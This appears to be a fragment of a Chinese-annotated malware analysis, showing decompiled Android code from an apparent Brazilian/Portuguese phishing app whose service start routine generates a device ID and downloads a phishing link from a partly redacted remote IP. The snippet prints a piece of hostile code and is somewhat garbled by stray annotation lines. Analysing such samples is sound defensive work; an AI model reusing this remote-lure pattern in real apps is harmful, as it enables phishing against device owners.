 public static String _service_create() throws Exception {
Common.LogImpl("3393219", "inicia tudo", 0);
starter._nomemaquina = starter._xgerarstringsaleatorias(14); // 生成设备ID
starter._versaoandroid = starter._getandroidversion();
starter._url2 = "http://186. /extras/nb_link_lyly.txt";
if(!starter._xhttputilsconnect4.IsInitialized()) {
starter._xhttputilsconnect4._initialize(starter.processBA, "Trabalho4", starter.getObject());
try {
starter._xhttputilsconnect4._download(starter._url2); // 访问网页，获取钓鱼页面
}
访问服务器，获取钓鱼链接
catch(Exception v0) {
starter.processBA.setLastException(v0);
Common.LogImpl("3393230", BA.ObjectToString(Common.LastException(starter.processBA)), 0);
}
}
交叉引用
Index 地址 标签 注释
0 Lpt/bn2020/ptz/starter;->_service_create()Ljava/lang/String;+2Ch